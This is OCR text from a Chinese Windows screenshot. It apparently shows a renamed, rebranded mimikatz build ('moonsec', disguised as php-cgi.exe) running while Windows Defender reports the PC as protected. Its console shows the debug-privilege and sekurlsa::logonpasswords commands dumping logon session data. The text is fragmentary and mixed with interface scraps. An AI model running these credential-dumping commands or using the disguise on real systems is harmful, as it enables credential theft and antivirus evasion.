 共享 查看 管理
本地磁盘 (C:) PHP5433
搜索"PHP5433"
名称 修改日期 类型 大小
php-cgi.exe 2020/8/21 22:23 应用程序 1,318 KB
moonsec 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>C:\PHP5433\php-cgi.exe
www.moonsec.com moonsec 2.2.0 (x64) #19041 Aug 21 2020 22:23:18
moonsec # privilege::debug
Privilege '20' OK
moonsec # sekurlsa::logonpasswords
Authentication Id : 0 ; 13588813 (00000000:00cf594d)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/8/22 11:28:56
SID : S-1-5-90-0-3
msv :
tspkg :
wdigest :
* Username : WIN-FHOQSB51A6Q$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 13588797 (00000000:00cf593d)
器 (D:) SS
C:)
1 个项目
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
激活 Windows
moonsec